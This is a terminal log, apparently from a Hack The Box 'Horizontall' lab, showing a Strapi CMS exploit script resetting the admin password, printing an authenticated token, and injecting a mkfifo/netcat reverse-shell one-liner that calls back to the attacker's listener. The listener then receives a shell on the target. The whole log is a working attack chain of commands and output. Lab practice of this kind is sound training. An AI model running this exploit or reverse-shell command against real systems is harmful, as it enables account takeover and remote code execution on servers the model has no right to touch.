 [kali@kali ~/htb/horizontall/exploit] python 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6My
wiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjY3ODQ5MDMxLCJleHAiOjE2NzA0NDEwMzF9.LTsVBIrE7zGNThnwiQ4
sxrykDX_KNWhXAp1b-GvilYE
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.8 80 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
[kali@kali ~] sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.105] 59748
sh: 0: can't access tty; job control turned off
$ whoami;hostname
strapi
horizontall